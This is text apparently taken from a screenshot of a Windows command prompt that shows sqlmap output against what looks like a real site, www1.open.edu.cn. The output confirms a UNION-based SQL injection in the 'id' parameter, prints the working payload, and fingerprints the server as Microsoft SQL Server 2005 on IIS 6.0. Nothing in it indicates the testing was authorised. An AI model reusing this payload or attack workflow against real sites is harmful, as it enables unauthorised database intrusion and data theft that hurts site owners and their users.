 管理员: C:\Windows\system32\cmd.exe
[10:17:46] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 75 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-4977 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(108)+CHAR(114)+CHAR(109)+CHAR(113)+C
HAR(120)+CHAR(116)+CHAR(66)+CHAR(105)+CHAR(109)+CHAR(88)+CHAR(121)+CHAR(110)+CHAR(116)+CHAR(111)+CHA
R(113)+CHAR(98)+CHAR(111)+CHAR(112)+CHAR(113),NULL,NULL,NULL--
---
[10:17:54] [INFO] testing Microsoft SQL Server
[10:17:56] [INFO] confirming Microsoft SQL Server
[10:17:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 4.3.11
back-end DBMS: Microsoft SQL Server 2005
[10:17:57] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
1.open.edu.cn'
[*] shutting down at 10:17:57
C:\Users\Administrator>_